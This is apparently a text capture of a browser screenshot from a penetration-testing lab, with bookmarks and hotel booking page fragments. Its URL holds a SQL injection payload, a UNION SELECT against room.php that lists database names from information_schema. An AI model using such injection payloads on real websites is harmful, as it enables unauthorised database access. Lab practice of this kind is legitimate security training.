 10.10.10.143/room.php?cod=0 union select 1,2,schema_name,4,5,6,7 from information_schema
ube DeepL Translate - El m... Machine Excell Training ACTIVE DIRECTORY OSCP Tmux Cheat Sheet & Q... Sign in to GitHub
5
2
$hotel / per night
4
Go to book!